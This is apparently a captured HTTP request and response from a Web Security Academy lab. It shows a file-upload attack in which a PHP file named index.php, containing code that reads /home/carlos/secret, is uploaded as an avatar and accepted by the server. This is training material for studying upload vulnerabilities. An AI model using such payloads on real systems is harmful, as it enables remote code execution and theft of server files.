 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0abe007f04d094118040d05b00ff00b4.web-security-academy.net
3 Cookie: session=KtLY0K4wi2rV776ND6FHit3xjNYbHcoe
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------250066620932125162582626050714
9 Content-Length: 550
10 Origin: https://0abe007f04d094118040d05b00ff00b4.web-security-academy.net
11 Referer:
https://0abe007f04d094118040d05b00ff00b4.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------250066620932125162582626050714
20 Content-Disposition: form-data; name="avatar"; filename="index.php"
21 Content-Type: application/octet-stream
22
23 <?php echo file_get_contents('/home/carlos/secret'); ?>
24 -----------------------------250066620932125162582626050714
25 Content-Disposition: form-data; name="user"
26
27 wiener
28 -----------------------------250066620932125162582626050714
29 Content-Disposition: form-data; name="csrf"
30
31 SnJNuWMB1P6CqWCPNVQXXXa0wqUu01z8
32 -----------------------------250066620932125162582626050714--
33
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Wed, 20 Mar 2024 08:27:33 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/index.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>